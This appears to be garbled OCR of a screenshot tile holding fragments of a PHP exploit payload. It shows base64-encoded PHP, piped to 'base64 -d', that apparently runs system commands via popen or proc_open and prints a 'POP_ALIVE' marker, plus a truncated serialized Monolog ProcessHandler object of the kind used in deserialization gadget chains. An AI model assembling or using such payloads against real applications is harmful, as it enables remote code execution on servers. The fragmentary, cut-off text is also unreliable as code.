
CRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2
JGMsYXJyYXkoMT0+YXJyYXkoJ3BpcGUnLCd3J
ZW50cygkcGlbMV0pO2ZjbG9zZSgkcGlbMV0p
G8gJ1BPUF9BTElWRSc7fSA/Pg==|base64 -d 
onolog\Handler\ProcessHandlerprocess";N;
cessHandlercwd";N;s:8:"*level";i:100;s:9:"*b
gy";N;s:12:"*buffering";b:1;s:13:"*bufferSize";i
:8:"CRITICAL";s:7:"channel";s:3:"app";s:8:"dat
00000";s:13:"timezone_type";i:3;s:8:"timezone
sthruLevel";i:500;s:9:"*bubble";b:1;s:13:"*proc